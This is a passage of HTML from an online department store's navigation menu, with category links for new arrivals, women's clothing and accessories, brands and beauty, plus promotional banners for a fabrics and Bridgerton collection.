<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/nicholas-moose/" class="d-none">Nicholas Moose</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/brands/l/liberty/discover/bridgerton/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
